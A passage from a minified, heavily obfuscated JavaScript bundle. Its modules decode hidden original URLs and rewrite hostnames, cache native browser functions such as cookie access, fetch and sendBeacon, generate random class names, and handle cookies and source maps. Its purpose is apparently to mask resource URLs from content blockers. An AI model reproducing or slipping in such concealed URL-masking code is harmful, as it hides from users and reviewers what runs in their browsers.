ms=mW(mu[mu[QU(0xebc)]-0x1]);mU=ms[QU(0x2d9)],mR=ms[QU(0x80c)],mp={'version':QU(0xa8e),'originalHostname':mu[0x2],'configIndex':0x0},null!==(mc=ms[QU(0x80c)])&&void 0x0!==mc&&mc[QU(0xef2)]&&(mp[QU(0xef2)]=ms[QU(0x80c)][QU(0xef2)],delete ms[QU(0x80c)][QU(0xef2)]),mR=ms[QU(0x80c)],mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk!==m3)throw new Error(QU(0xdf8)[QU(0x40e)](ml));{const mM=function(mx){const QR=QU;try{const [,,me,,mL]=mx[QR(0x61f)][QR(0xd31)]('/',0x5),mt=new URL(atob(mL));if(QR(0x3ae)!==mt[QR(0xc2b)])return;return mt[QR(0x2b8)]=mx[QR(0x2b8)],{'hostname':me,'originalUrl':mt};}catch(mJ){return;}}(ml);if(mM)return{'protectUrlContext':{'version':QU(0x386),'originalHostname':mM[QU(0xb2)],'isMainFrame':!0x0},'originalUrl':mM[QU(0x2d9)][QU(0xc0e)],'kind':m6[QU(0x43c)]};if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mq=mW(mu[mu[QU(0xebc)]-0x1]);mU=mq[QU(0x2d9)],mR=mq[QU(0x80c)],mp={'version':QU(0x386),'originalHostname':mu[0x2],'isMainFrame':!0x1},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}}}}}}if(!mg)throw new Error(QU(0x89d)[QU(0x40e)](ml));if(m7(ml)){ml[QU(0x3c4)][QU(0xa33)](QU(0xe39));for(const [mx,me]of Array[QU(0x27d)](ml[QU(0x3c4)][QU(0x712)]()))mU[QU(0x3c4)][QU(0x297)](mx,me);}const mG=[];for(const [mL,mt]of mU[QU(0x3c4)][QU(0x712)]())mt===mo?mG[QU(0xbb0)](mL):mG[QU(0xbb0)](mL+'='+mt);return mU[QU(0x468)]=mG[QU(0x5a7)]('&'),{'protectUrlContext':mp,'kind':mg,'originalUrl':mU[QU(0xc0e)]+ml[QU(0x2b8)],'extra':mR};}function mV(ml){const QN=QB;var mu;if(!ml)return!0x1;const mg=mD(ml);if(!m4[QN(0xe60)](mR=>mg[QN(0x61f)][QN(0x469)]('/'[QN(0x40e)](mR,'/'))))return!0x1;const mk=mg[QN(0x61f)][QN(0xd31)]('/'),mp=mk[0x1];if([P,j][QN(0xc8b)](mp)){if(mk[QN(0xebc)]<0x7)return!0x1;}else{if(mp===m0){if(mk[QN(0xebc)]<0x6)return!0x1;}else{if(mp===m1){if(mk[QN(0xebc)]<0x6)return!0x1;}else{if(mp===m3){if('_m'===mk[0x3])return!0x0;if(mk[QN(0xebc)]<0x6)return!0x1;}}}}const mU=null===(mu=mk[mk[QN(0xebc)]-0x1])||void 0x0===mu?void 0x0:mu[QN(0x521)](0x0,0x4);return!!mU&&void 0x0!==(0x0,X['i7'])(mU);}const mB=QB(0x528)==typeof window;function mD(ml,mu){const Qc=QB;return ml instanceof URL?ml:Qc(0x611)==typeof ml&&[Qc(0xa07),Qc(0x827),Qc(0xd73),Qc(0x57a),Qc(0x5d3),Qc(0x165),Qc(0xc9c)][Qc(0xe60)](mg=>ml[Qc(0x469)](mg))?new URL(ml):Qc(0x611)==typeof ml&&mB?new URL(ml,mu):Qc(0x611)!=typeof ml||mB?mD(ml[Qc(0xcdf)]()):ml[Qc(0x469)](Qc(0xe62))||ml[Qc(0x469)](Qc(0xbc3))?new URL(ml):(mV(mu=mu||D['A'][Qc(0xa2d)](window)[Qc(0xcd6)][Qc(0xa2d)][Qc(0x120)](window[Qc(0xe0b)]))&&(mu=mr(mu)[Qc(0x2d9)]),new URL(ml,mu));}function mf(ml,mu){const QG=QB;try{return mD(ml,mu);}catch(mg){return void console[QG(0x789)](QG(0x1e4),ml);}}function mW(ml){const Qa=QB,mu=new URL(G['A'][Qa(0x45b)](ml)),mg=Qa(0x53a)===mu[Qa(0x3c4)][Qa(0xa2d)](mA);mu[Qa(0x3c4)][Qa(0xa33)](mA);const mk=mu[Qa(0x3c4)][Qa(0xa2d)](mY);let mp;if(mk){try{mp=JSON[Qa(0x985)](mk);}catch(mU){}mu[Qa(0x3c4)][Qa(0xa33)](mY);}return{'randomize':mg,'originalUrl':mu,'extra':mp};}},0xcc4:(w,T,Q)=>{'use strict';Q['d'](T,{'t':()=>V});const V=B=>{const QX=a2A;let D=0x0;for(let f=0x0,W=B[QX(0xebc)];f<W;f++)D=(D<<0x5)-D+B[QX(0xdd7)](f),D|=0x0;return D;};},0x261a:(w,T,Q)=>{'use strict';const QK=a2A;Q['d'](T,{'A':()=>f});var V=Q(0x1ce9);const B=QK(0x528)==typeof window,D={},f={'get'(){const Qh=QK;let k=arguments[Qh(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(B)return D[Qh(0x9a6)]||(D[Qh(0x9a6)]=W(null)),D[Qh(0x9a6)];{k||(k=window);const p=V['A'][Qh(0x11f)](k);return D[p]||(D[p]=W(k)),D[p];}},'collect'(){const Qs=QK;let k=arguments[Qs(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=V['A'][Qs(0x11f)](k);D[p]||(D[p]=W(k));}},W=k=>({'CSSStyleDeclaration_cssText':I(k,QK(0xd63),QK(0xad2)),'CSSStyleDeclaration_getPropertyValue':g(k,QK(0xd63),QK(0xcd7)),'CSSStyleDeclaration_setProperty':g(k,QK(0xd63),QK(0xee0)),'CSSStyleSheet_insertRule':g(k,QK(0x2be),QK(0xd54)),'CSSStyleSheet_replaceSync':g(k,QK(0x2be),QK(0xdca)),'DocumentFragment_getElementById':g(k,QK(0x86c),QK(0xb27)),'DocumentFragment_querySelector':g(k,QK(0x86c),QK(0x8f1)),'DocumentFragment_querySelectorAll':g(k,QK(0x86c),QK(0xf3)),'Document_cookie':I(k,QK(0x4db),QK(0xd01)),'Document_createElement':g(k,QK(0x4db),QK(0xdf0)),'Document_getElementById':g(k,QK(0x4db),QK(0xb27)),'document_getElementById':g(k,QK(0xe0b),QK(0xb27)),'Document_getElementsByTagName':g(k,QK(0x4db),QK(0xb1)),'Document_querySelector':g(k,QK(0x4db),QK(0x8f1)),'Document_querySelectorAll':g(k,QK(0x4db),QK(0xf3)),'Document_getElementsByClassName':g(k,QK(0x4db),QK(0xe92)),'Document_write':g(k,QK(0x4db),QK(0xc31)),'Document_writeln':g(k,QK(0x4db),QK(0x3be)),'Document_referrer':I(k,QK(0x4db),QK(0x669)),'Document_URL':I(k,QK(0x4db),QK(0xd23)),'DOMParser_parseFromString':g(k,QK(0x5e0),QK(0x4b9)),'Element_ariaLabel':I(k,QK(0x649),QK(0x4b1)),'Element_attributes':I(k,QK(0x649),QK(0x315)),'Element_classList':I(k,QK(0x649),QK(0xcb4)),'Element_className':I(k,QK(0x649),QK(0x7ec)),'Element_closest':g(k,QK(0x649),QK(0xa40)),'Element_getAttribute':g(k,QK(0x649),QK(0xdd9)),'Element_getBoundingClientRect':g(k,QK(0x649),QK(0x8ce)),'Element_getElementsByClassName':g(k,QK(0x649),QK(0xe92)),'Element_hasAttribute':g(k,QK(0x649),QK(0x6d5)),'Element_id':I(k,QK(0x649),'id'),'Element_tagName':I(k,QK(0x649),QK(0x9d6)),'Element_innerHTML':I(k,QK(0x649),QK(0xa0e)),'Element_outerHTML':I(k,QK(0x649),QK(0x3a9)),'Element_insertAdjacentElement':g(k,QK(0x649),QK(0xd4b)),'Element_insertAdjacentHTML':g(k,QK(0x649),QK(0x996)),'Element_querySelector':g(k,QK(0x649),QK(0x8f1)),'Element_querySelectorAll':g(k,QK(0x649),QK(0xf3)),'Element_removeAttribute':g(k,QK(0x649),QK(0xc38)),'Element_setAttribute':g(k,QK(0x649),QK(0x454)),'Element_setAttributeNS':g(k,QK(0x649),QK(0xb38)),'Element_setHTMLUnsafe':g(k,QK(0x649),QK(0x846)),'Element_matches':g(k,QK(0x649),QK(0x81e)),'Event_stopPropagation':g(k,QK(0xbd6),QK(0x57d)),'Event_stopImmediatePropagation':g(k,QK(0xbd6),QK(0x353)),'EventTarget_addEventListener':g(k,QK(0xcd0),QK(0x9ad)),'EventTarget_removeEventListener':g(k,QK(0xcd0),QK(0x11b)),'Function_toString':g(k,QK(0xdfe),QK(0xcdf)),'History_replaceState':g(k,QK(0x88b),QK(0x5ce)),'HTMLAnchorElement_attributionSrc':I(k,QK(0x385),QK(0xbad)),'HTMLAnchorElement_href':I(k,QK(0x385),QK(0xc0e)),'HTMLAnchorElement_protocol':I(k,QK(0x385),QK(0xc2b)),'HTMLAnchorElement_hostname':I(k,QK(0x385),QK(0xb2)),'HTMLAnchorElement_port':I(k,QK(0x385),QK(0xebe)),'HTMLAnchorElement_pathname':I(k,QK(0x385),QK(0x61f)),'HTMLAnchorElement_hash':I(k,QK(0x385),QK(0x2b8)),'HTMLAnchorElement_host':I(k,QK(0x385),QK(0x321)),'HTMLAnchorElement_origin':I(k,QK(0x385),QK(0x84e)),'HTMLAnchorElement_ping':I(k,QK(0x385),QK(0x36c)),'HTMLAnchorElement_search':I(k,QK(0x385),QK(0x468)),'HTMLAnchorElement_target':I(k,QK(0x385),QK(0x764)),'HTMLElement_dataset':I(k,QK(0x6a1),QK(0x127)),'HTMLElement_innerText':I(k,QK(0x6a1),QK(0xce3)),'HTMLElement_title':I(k,QK(0x6a1),QK(0x67e)),'HTMLElement_style':I(k,QK(0x6a1),QK(0x963)),'HTMLFormElement_action':I(k,QK(0xf14),QK(0x266)),'HTMLFormElement_target':I(k,QK(0xf14),QK(0x764)),'HTMLIFrameElement_contentDocument':I(k,QK(0x133),QK(0x6cb)),'HTMLIFrameElement_contentWindow':I(k,QK(0x133),QK(0xa06)),'HTMLIFrameElement_name':I(k,QK(0x133),QK(0x201)),'HTMLIFrameElement_src':I(k,QK(0x133),QK(0x104)),'HTMLIFrameElement_srcdoc':I(k,QK(0x133),QK(0xea0)),'HTMLImageElement_attributionSrc':I(k,QK(0xa70),QK(0xbad)),'HTMLImageElement_src':I(k,QK(0xa70),QK(0x104)),'HTMLImageElement_srcset':I(k,QK(0xa70),QK(0x865)),'HTMLLinkElement_as':I(k,QK(0x3bb),'as'),'HTMLLinkElement_href':I(k,QK(0x3bb),QK(0xc0e)),'HTMLLinkElement_rel':I(k,QK(0x3bb),QK(0x882)),'HTMLScriptElement_attributionSrc':I(k,QK(0xeee),QK(0xbad)),'HTMLScriptElement_src':I(k,QK(0xeee),QK(0x104)),'HTMLSourceElement_src':I(k,QK(0x5b1),QK(0x104)),'HTMLSourceElement_srcset':I(k,QK(0x5b1),QK(0x865)),'HTMLVideoElement_src':I(k,QK(0x2e7),QK(0x104)),'HTMLVideoElement_poster':I(k,QK(0x2e7),QK(0x648)),'HTMLMediaElement_src':I(k,QK(0x7ce),QK(0x104)),'HTMLMetaElement_content':I(k,QK(0x329),QK(0xedd)),'HTMLMetaElement_httpEquiv':I(k,QK(0x329),QK(0x934)),'HTMLStyleElement_insertBefore':g(k,QK(0x61c),QK(0xcbc)),'IntersectionObserverEntry_boundingClientRect':I(k,QK(0xf53),QK(0xee6)),'IntersectionObserverEntry_intersectionRatio':I(k,QK(0xf53),QK(0xe06)),'IntersectionObserverEntry_intersectionRect':I(k,QK(0xf53),QK(0x2b2)),'JSON_parse':g(k,QK(0xf07),QK(0x985)),'JSON_stringify':g(k,QK(0xf07),QK(0x4ac)),'MessageEvent_data':I(k,QK(0xe7f),QK(0x83f)),'MessageEvent_origin':I(k,QK(0xe7f),QK(0x84e)),'MessageEvent_source':I(k,QK(0xe7f),QK(0xeea)),'Navigator_sendBeacon':g(k,QK(0x72b),QK(0xd38)),'Node_appendChild':g(k,QK(0x9d8),QK(0x2c9)),'Node_insertBefore':g(k,QK(0x9d8),QK(0xcbc)),'Node_textContent':I(k,QK(0x9d8),QK(0x617)),'Node_baseURI':I(k,QK(0x9d8),QK(0x50b)),'PerformanceEntry_name':I(k,QK(0x43b),QK(0x201)),'PerformanceResourceTiming_transferSize':I(k,QK(0xef1),QK(0x96d)),'PerformanceResourceTiming_encodedBodySize':I(k,QK(0xef1),QK(0xa36)),'Range_createContextualFragment':g(k,QK(0x87e),QK(0x77b)),'RegExp_test':g(k,QK(0x23a),QK(0x96e)),'RegExp_exec':g(k,QK(0x23a),QK(0xb12)),'Response_url':I(k,QK(0x6c2),QK(0x857)),'SharedStorageWorklet_addModule':g(k,QK(0xc1e),QK(0xb6f)),'String_matchAll':g(k,QK(0xadf),QK(0x602)),'String_replace':g(k,QK(0xadf),QK(0xdd4)),'Window_decodeURIComponent':g(k,QK(0x5e4),QK(0x3f4)),'Window_innerWidth':I(k,QK(0x5e4),QK(0xdf9)),'Window_fetch':g(k,QK(0x5e4),QK(0x933)),'Window_fetchLater':g(k,QK(0x5e4),QK(0x381)),'Window_frames':I(k,QK(0x5e4),QK(0x2cc)),'Window_name':I(k,QK(0x5e4),QK(0x201)),'Window_open':g(k,QK(0x5e4),QK(0xd4)),'Window_postMessage':g(k,QK(0x5e4),QK(0x3d8)),'Window_requestAnimationFrame':g(k,QK(0x5e4),QK(0x64d)),'Window_requestIdleCallback':g(k,QK(0x5e4),QK(0xa1f)),'Window_setImmediate':g(k,QK(0x5e4),QK(0x68b)),'Window_setInterval':g(k,QK(0x5e4),QK(0x3ee)),'Window_setTimeout':g(k,QK(0x5e4),QK(0xc00)),'Window_visualViewport':I(k,QK(0x5e4),QK(0xe2f)),'XMLHttpRequest_open':g(k,QK(0x65b),QK(0xd4)),'XMLHttpRequest_send':g(k,QK(0x65b),QK(0x662)),'XMLHttpRequest_responseURL':I(k,QK(0x65b),QK(0xb88)),'XMLHttpRequest_response':I(k,QK(0x65b),QK(0xd3c)),'XMLHttpRequest_responseText':I(k,QK(0x65b),QK(0xc4)),'XMLHttpRequest_responseType':I(k,QK(0x65b),QK(0xcea)),'XMLHttpRequest_responseXML':I(k,QK(0x65b),QK(0x461)),'XMLHttpRequest_status':I(k,QK(0x65b),QK(0x8c9)),'XMLHttpRequest_statusText':I(k,QK(0x65b),QK(0x5be)),'FontFace':B?null:k[QK(0x153)],'FontFace_prototype':v(k,QK(0x153)),'Worker':B?null:k[QK(0x2a4)],'Worker_prototype':v(k,QK(0x2a4))}),v=(k,p)=>{const QM=QK;return B?void 0x0===Q['g'][p]?null:Q['g'][p][QM(0x431)]:null===(U=k[p])||void 0x0===U?void 0x0:U[QM(0x431)];var U;},I=(k,p,U)=>{const Qq=QK;if(B)return void 0x0===Q['g'][p]?null:Object[Qq(0x89a)](Q['g'][p][Qq(0x431)],U);{var R;const N=Qq(0xa52)===p[Qq(0xbf6)]()?k:null===(R=k[p])||void 0x0===R?void 0x0:R[Qq(0x431)];return N?k[Qq(0xace)][Qq(0x89a)](N,U):{'get':{'call':G=>G[U]},'set':{'call':(G,X)=>{G[U]=X;}}};}},g=(k,p,U)=>{const Qx=QK;return B?Qx(0xa52)===p[Qx(0xbf6)]()?Q['g'][U]:void 0x0===Q['g'][p]?null:Q['g'][p][Qx(0x431)][U]:Qx(0xa52)===p[Qx(0xbf6)]()?k[U]:Qx(0xe0b)===p?null===(R=k[Qx(0xe0b)])||void 0x0===R?void 0x0:R[U]:Qx(0xf07)===p?null===(N=k[Qx(0xf07)])||void 0x0===N?void 0x0:N[U]:null===(G=k[p])||void 0x0===G||null===(G=G[Qx(0x431)])||void 0x0===G?void 0x0:G[U];var R,N,G;};},0x18f7:(w,T,Q)=>{'use strict';const Qe=a2A;Q['d'](T,{'A':()=>V});const V={'idx':B=>Math[Qe(0xd1)](Math[Qe(0xee2)]()*B),'elem':function(B){const QL=Qe;return B[this[QL(0x820)](B[QL(0xebc)])];},'num':function(B,D){const Qt=Qe;return Math[Qt(0xd1)](Math[Qt(0xee2)]()*(D-B))+B;},'alphaStr':function(B,D){const QJ=Qe,f=B+this[QJ(0x859)](0x0,D-B),W=[];for(let v=0x0;v<f;++v)W[QJ(0xbb0)](QJ(0xb2c)[QJ(0x6c0)](this[QJ(0x859)](0x0,0x34)));return W[QJ(0x5a7)]('');},'className':function(){const QO=Qe;return this[QO(0x994)](0x5,0xf);}};},0x848:(w,T,Q)=>{'use strict';Q['d'](T,{'C8':()=>W,'Vq':()=>g,'XV':()=>I,'aV':()=>v,'az':()=>f,'ch':()=>B});var V=Q(0x6f7);const B=0xa;let D;function f(k,p){var U;return void 0x0===D&&W(k,p),null!==(U=D)&&void 0x0!==U&&U;}async function W(k,p){const QE=a2A;if(void 0x0!==D)return D;if(-0x1!==g(p))return D=!0x0,D;if([QE(0xd5e)][QE(0xc8b)](p))return D=!0x1,D;if([QE(0xb49),QE(0xc5f),QE(0xb53),QE(0xee4),QE(0x697),QE(0x701),QE(0xbf),QE(0xd58),QE(0xf68),QE(0x8c7),QE(0x84b),QE(0x9a5),QE(0x9eb)][QE(0xc8b)](p))return D=!0x0,D;if(p[QE(0xd02)](QE(0x7ee))||p[QE(0xd02)](QE(0xd22))||p[QE(0x469)](QE(0x71f))||p[QE(0x469)](QE(0x4a6))||QE(0x40f)===p)return D=!0x1,D;const U=new URL(p);U[QE(0x321)]='0.'[QE(0x40e)](U[QE(0x321)]),U[QE(0x61f)]=QE(0x826);const R=(0x0,V['Wq'])({'protectUrlContext':k,'url':U[QE(0xcdf)](),'endpoint':U[QE(0x84e)]});try{const N=await Promise[QE(0xc0d)]([fetch(R),new Promise(G=>setTimeout(()=>G(new Response(QE(0x2a7),{'status':0x1f8})),0x7d0))]);return D=N['ok'],N['ok'];}catch(G){return D=!0x1,!0x1;}}function v(k){const Qy=a2A;if(/https?:\/\/\d+\./i[Qy(0x96e)](k)){const p=new URL(k);p[Qy(0x321)]=p[Qy(0x321)][Qy(0xd31)]('.')[Qy(0x521)](0x1)[Qy(0x5a7)]('.'),k=p[Qy(0x84e)];}return k;}function I(k,p){const QH=a2A;if(-0x1===p)return k;const U=new URL(k);return/https?:\/\/\d+\./i[QH(0x96e)](k)?(U[QH(0x321)]=''[QH(0x40e)](p,'.')[QH(0x40e)](U[QH(0x321)][QH(0xd31)]('.')[QH(0x521)](0x1)[QH(0x5a7)]('.')),k=U[QH(0x84e)]):(U[QH(0x321)]=''[QH(0x40e)](p,'.')[QH(0x40e)](U[QH(0x321)]),k=U[QH(0x84e)]),k;}function g(k){const QS=a2A;if(/https?:\/\/\d+\./i[QS(0x96e)](k)){const p=new URL(k);return Number[QS(0x148)](p[QS(0x321)][QS(0xd31)]('.')[0x0]);}return-0x1;}},0x20ce:(w,T,Q)=>{'use strict';Q['d'](T,{'_':()=>f});const V=0x500000;function B(W){const QZ=a2A;try{return new Blob([W])[QZ(0x301)];}catch{return QZ(0x528)!=typeof TextEncoder?new TextEncoder()[QZ(0x422)](W)[QZ(0xebc)]:0x2*W[QZ(0xebc)];}}function D(W,v){return B(W)+B(v);}function f(){const Qz=a2A;if(arguments[Qz(0xebc)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const W=new Map();let v=0x0;return{'get':I=>W[Qz(0xa2d)](I),'set'(I,l){const Qb=Qz,u=D(I,l),g=v+u;return!(g>V||(W[Qb(0x297)](I,l),v=g,0x0));},'has':I=>W[Qz(0x4a4)](I),'delete'(I){const QF=Qz;if(!W[QF(0x4a4)](I))return!0x1;const l=W[QF(0xa2d)](I);return W[QF(0xa33)](I),v-=D(I,l),v<0x0&&(v=0x0),!0x0;},'clear'(){const QP=Qz;W[QP(0xbcd)](),v=0x0;}};}},0x15ef:(w,T)=>{'use strict';const Qd=a2A;T['l']=function(D,f,W){const QC=a2A;var v=W||{},I=v[QC(0x422)]||B;if(QC(0x2c4)!=typeof I)throw new TypeError(QC(0x8f9));if(!V[QC(0x96e)](D))throw new TypeError(QC(0xa16));var g=I(f);if(g&&!V[QC(0x96e)](g))throw new TypeError(QC(0x7aa));var k=D+'='+g;if(null!=v[QC(0xb1d)]){var p=v[QC(0xb1d)]-0x0;if(isNaN(p)||!isFinite(p))throw new TypeError(QC(0x35f));k+=QC(0xa5b)+Math[QC(0xd1)](p);}if(v[QC(0x7de)]){if(!V[QC(0x96e)](v[QC(0x7de)]))throw new TypeError(QC(0x48d));k+=QC(0x972)+v[QC(0x7de)];}if(v[QC(0x8fc)]){if(!V[QC(0x96e)](v[QC(0x8fc)]))throw new TypeError(QC(0xcdb));k+=QC(0xeca)+v[QC(0x8fc)];}if(v[QC(0x3b9)]){var U=v[QC(0x3b9)];if(!function(R){const Qj=QC;return Qj(0xe0a)===Q[Qj(0x217)](R)||R instanceof Date;}(U)||isNaN(U[QC(0x3d1)]()))throw new TypeError(QC(0xd7b));k+=QC(0x35c)+U[QC(0x5f2)]();}if(v[QC(0x931)]&&(k+=QC(0xe19)),v[QC(0x4b7)]&&(k+=QC(0x56b)),v[QC(0xe0d)]&&(k+=QC(0x2cf)),v[QC(0xc30)])switch(QC(0x611)==typeof v[QC(0xc30)]?v[QC(0xc30)][QC(0xbf6)]():v[QC(0xc30)]){case QC(0xcf4):k+=QC(0xd29);break;case QC(0xb7a):k+=QC(0x209);break;case QC(0x4e1):k+=QC(0x59b);break;default:throw new TypeError(QC(0x91e));}if(v[QC(0x8bb)])switch(QC(0x611)==typeof v[QC(0x8bb)]?v[QC(0x8bb)][QC(0xbf6)]():v[QC(0x8bb)]){case!0x0:k+=QC(0x42a);break;case QC(0x33b):k+=QC(0x2f6);break;case QC(0x37e):k+=QC(0x42a);break;case QC(0x59c):k+=QC(0x5b8);break;default:throw new TypeError(QC(0xbea));}return k;};var Q=Object[Qd(0x431)][Qd(0xcdf)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function B(D){return encodeURIComponent(D);}},0x10e2:w=>{'use strict';const r7=a2A;var T={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Q(D){const r0=a2A;return r0(0x611)==typeof D&&!!D[r0(0x625)]();}function V(D,f){const r1=a2A;var W=D[r1(0xd31)](';')[r1(0xd07)](Q),v=function(k){const r2=r1;var p='',U='',R=k[r2(0xd31)]('=');return R[r2(0xebc)]>0x1?(p=R[r2(0x66a)](),U=R[r2(0x5a7)]('=')):U=k,{'name':p,'value':U};}(W[r1(0x66a)]()),I=v[r1(0x201)],u=v[r1(0x225)];f=f?Object[r1(0xc0a)]({},T,f):T;try{u=f[r1(0xe7d)]?decodeURIComponent(u):u;}catch(k){console[r1(0xded)](r1(0xaa6)+u+r1(0x8f4),k);}var g={'name':I,'value':u};return W[r1(0xe8b)](function(p){const r3=r1;var U=p[r3(0xd31)]('='),R=U[r3(0x66a)]()[r3(0x99c)]()[r3(0xbf6)](),N=U[r3(0x5a7)]('=');r3(0x3b9)===R?g[r3(0x3b9)]=new Date(N):r3(0xbee)===R?g[r3(0xb1d)]=parseInt(N,0xa):r3(0x4b7)===R?g[r3(0x4b7)]=!0x0:r3(0x794)===R?g[r3(0x931)]=!0x0:r3(0xaea)===R?g[r3(0x8bb)]=N:r3(0xe0d)===R?g[r3(0xe0d)]=!0x0:g[R]=N;}),g;}function B(D,f){const r4=a2A;if(f=f?Object[r4(0xc0a)]({},T,f):T,!D)return f[r4(0x1c5)]?{}:[];if(D[r4(0xe32)]){if(r4(0x2c4)==typeof D[r4(0xe32)][r4(0x39b)])D=D[r4(0xe32)][r4(0x39b)]();else{if(D[r4(0xe32)][r4(0xd87)])D=D[r4(0xe32)][r4(0xd87)];else{var W=D[r4(0xe32)][Object[r4(0x97e)](D[r4(0xe32)])[r4(0xaaf)](function(v){const r5=r4;return r5(0xd87)===v[r5(0xbf6)]();})];W||!D[r4(0xe32)][r4(0xd01)]||f[r4(0x696)]||console[r4(0x973)](r4(0x20e)),D=W;}}}return Array[r4(0x81c)](D)||(D=[D]),f[r4(0x1c5)]?D[r4(0xd07)](Q)[r4(0x989)](function(v,I){const r6=r4;var l=V(I,f);return v[l[r6(0x201)]]=l,v;},{}):D[r4(0xd07)](Q)[r4(0x1c5)](function(v){return V(v,f);});}w[r7(0xb35)]=B,w[r7(0xb35)][r7(0x985)]=B,w[r7(0xb35)][r7(0x6f8)]=V,w[r7(0xb35)][r7(0x6a0)]=function(D){const r8=r7;if(Array[r8(0x81c)](D))return D;if(r8(0x611)!=typeof D)return[];var f,W,v,I,u,g=[],k=0x0;function p(){const r9=r8;for(;k<D[r9(0xebc)]&&/\s/[r9(0x96e)](D[r9(0x6c0)](k));)k+=0x1;return k<D[r9(0xebc)];}for(;k<D[r8(0xebc)];){for(f=k,u=!0x1;p();)if(','===(W=D[r8(0x6c0)](k))){for(v=k,k+=0x1,p(),I=k;k<D[r8(0xebc)]&&'='!==(W=D[r8(0x6c0)](k))&&';'!==W&&','!==W;)k+=0x1;k<D[r8(0xebc)]&&'='===D[r8(0x6c0)](k)?(u=!0x0,k=I,g[r8(0xbb0)](D[r8(0x9bd)](f,v)),f=k):k=v+0x1;}else k+=0x1;(!u||k>=D[r8(0xebc)])&&g[r8(0xbb0)](D[r8(0x9bd)](f,D[r8(0xebc)]));}return g;};},0x1cc7:(w,T,Q)=>{const rm=a2A;var V=Q(0x23c3),B=Object[rm(0x431)][rm(0xbe9)],D=rm(0x528)!=typeof Map;function f(){const rA=rm;this[rA(0xb63)]=[],this[rA(0xf5d)]=D?new Map():Object[rA(0xd8a)](null);}f[rm(0xe5f)]=function(W,v){const ro=rm;for(var I=new f(),l=0x0,u=W[ro(0xebc)];l<u;l++)I[ro(0x1e1)](W[l],v);return I;},f[rm(0x431)][rm(0x301)]=function(){const rY=rm;return D?this[rY(0xf5d)][rY(0x301)]:Object[rY(0xa81)](this[rY(0xf5d)])[rY(0xebc)];},f[rm(0x431)][rm(0x1e1)]=function(W,v){const rw=rm;var I=D?W:V[rw(0x1f7)](W),l=D?this[rw(0x4a4)](W):B[rw(0x217)](this[rw(0xf5d)],I),u=this[rw(0xb63)][rw(0xebc)];l&&!v||this[rw(0xb63)][rw(0xbb0)](W),l||(D?this[rw(0xf5d)][rw(0x297)](W,u):this[rw(0xf5d)][I]=u);},f[rm(0x431)][rm(0x4a4)]=function(W){const rT=rm;if(D)return this[rT(0xf5d)][rT(0x4a4)](W);var v=V[rT(0x1f7)](W);return B[rT(0x217)](this[rT(0xf5d)],v);},f[rm(0x431)][rm(0x46f)]=function(W){const rn=rm;if(D){var v=this[rn(0xf5d)][rn(0xa2d)](W);if(v>=0x0)return v;}else{var I=V[rn(0x1f7)](W);if(B[rn(0x217)](this[rn(0xf5d)],I))return this[rn(0xf5d)][I];}throw new Error('\x22'+W+rn(0xa89));},f[rm(0x431)]['at']=function(W){const rQ=rm;if(W>=0x0&&W<this[rQ(0xb63)][rQ(0xebc)])return this[rQ(0xb63)][W];throw new Error(rQ(0x6f4)+W);},f[rm(0x431)][rm(0xbb9)]=function(){const rr=rm;return this[rr(0xb63)][rr(0x521)]();},T['C']=f;},0x21c:(w,T,Q)=>{const rV=a2A;var V=Q(0x1d34);T[rV(0x422)]=function(B){const rB=rV;var D,f='',W=function(v){return v<0x0?0x1+(-v<<0x1):0x0+(v<<0x1);}(B);do{D=0x1f&W,(W>>>=0x5)>0x0&&(D|=0x20),f+=V[rB(0x422)](D);}while(W>0x0);return f;},T[rV(0x45b)]=function(B,D,f){const rD=rV;var W,v,I,g,k=B[rD(0xebc)],p=0x0,U=0x0;do{if(D>=k)throw new Error(rD(0x332));if(-0x1===(v=V[rD(0x45b)](B[rD(0xdd7)](D++))))throw new Error(rD(0xd15)+B[rD(0x6c0)](D-0x1));W=!!(0x20&v),p+=(v&=0x1f)<<U,U+=0x5;}while(W);f[rD(0x225)]=(g=(I=p)>>0x1,0x1&~I?g:-g),f[rD(0x81b)]=D;};},0x1d34:(w,T)=>{const rf=a2A;var Q=rf(0x930)[rf(0xd31)]('');T[rf(0x422)]=function(r){const rW=rf;if(0x0<=r&&r<Q[rW(0xebc)])return Q[r];throw new TypeError(rW(0xed6)+r);},T[rf(0x45b)]=function(r){return 0x41<=r&&r<=0x5a?r-0x41:0x61<=r&&r<=0x7a?r-0x61+0x1a:0x30<=r&&r<=0x39?r-0x30+0x34:0x2b==r?0x3e:0x2f==r?0x3f:-0x1;};},0x258e:(w,T,Q)=>{const ri=a2A;var V=Q(0x23c3);function B(){const rv=a2A;this[rv(0xb63)]=[],this[rv(0x176)]=!0x0,this[rv(0xb8e)]={'generatedLine':-0x1,'generatedColumn':0x0};}B[ri(0x431)][ri(0x9b1)]=function(D,f){const rI=ri;this[rI(0xb63)][rI(0xe8b)](D,f);},B[ri(0x431)][ri(0x1e1)]=function(D){const rl=ri;var f,W,v,I,l,u;W=D,v=(f=this[rl(0xb8e)])[rl(0xd44)],I=W[rl(0xd44)],l=f[rl(0xadb)],u=W[rl(0xadb)],I>v||I==v&&u>=l||V[rl(0x3d2)](f,W)<=0x0?(this[rl(0xb8e)]=D,this[rl(0xb63)][rl(0xbb0)](D)):(this[rl(0x176)]=!0x1,this[rl(0xb63)][rl(0xbb0)](D));},B[ri(0x431)][ri(0xbb9)]=function(){const ru=ri;return this[ru(0x176)]||(this[ru(0xb63)][ru(0x291)](V[ru(0x3d2)]),this[ru(0x176)]=!0x0),this[ru(0xb63)];},T['P']=B;},0xf1:(w,T,Q)=>{const rk=a2A;var V=Q(0x21c),B=Q(0x23c3),D=Q(0x1cc7)['C'],f=Q(0x258e)['P'];function W(v){const 